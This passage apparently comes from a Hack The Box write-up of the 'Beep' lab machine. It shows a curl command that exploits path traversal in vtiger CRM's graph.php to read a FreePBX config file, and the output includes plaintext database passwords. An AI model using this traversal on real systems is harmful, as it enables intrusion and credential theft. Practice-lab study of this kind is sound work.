 tiro@Kali:~/Documents/HTB/Boxes/beep$ curl 'https://10.10.10.7/vtigercrm/graph.php?
current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action' -k
--[snip]--
# FreePBX Database configuration
# AMPDBHOST: Hostname where the FreePBX database resides
# AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
# AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
# AMPDBUSER: Username used to connect to the FreePBX database
# AMPDBPASS: Password for AMPDBUSER (above)
# AMPENGINE: Telephony backend engine (e.g. asterisk)
# AMPMGRUSER: Username to access the Asterisk Manager Interface
# AMPMGRPASS: Password for AMPMGRUSER
#
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE